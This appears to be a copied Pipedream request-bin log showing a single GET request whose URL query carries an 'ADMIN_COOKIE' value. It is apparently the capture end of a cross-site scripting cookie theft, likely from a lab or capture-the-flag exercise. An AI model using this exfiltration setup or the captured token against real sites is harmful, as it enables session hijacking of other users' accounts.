 trigger
Edit
Exports Inputs Logs
▼steps.trigger {2}
▶ context {15}
▼event {6}
client_ip: 212.129.38.224
▶ headers {12}
method: GET
path: /
▶ query {1}
▼url
Copy Path • Copy Value
https://eomc6qeh7kwofo3.m.pipedream.net/?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6%3E